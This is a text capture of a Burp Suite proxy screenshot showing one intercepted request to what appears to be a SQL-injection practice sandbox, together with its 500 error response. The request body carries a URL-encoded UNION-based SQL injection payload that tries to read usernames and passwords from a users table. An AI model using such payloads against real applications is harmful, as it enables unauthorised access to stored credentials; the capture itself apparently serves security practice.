 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status co... Length MIME t... Extensi... Title Not
302 http://sql-sandbox POST /exploit/api/union ✓ 500 228 JSON
Request
Pretty Raw Hex \n
1 POST /exploit/api/union HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 201
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/union
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 name=
%270+UNION+ALL+SELECT+id%2C+username%2C+password%2C+0+from+usersSELECT+id%2C+name%2C+description%2C+pri
ce+FROM+menu+UNION+ALL+SELECT+id%2C+username%2C+password%2C+1+FROM+users%3B&sort=id&order=asc
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Wed, 21 Aug 2024 01:42:56 GMT
4 Content-Type: application/json
5 Content-Length: 55
6 Connection: keep-alive
7
8 {
"error":"An error occurred. Please try again later."
}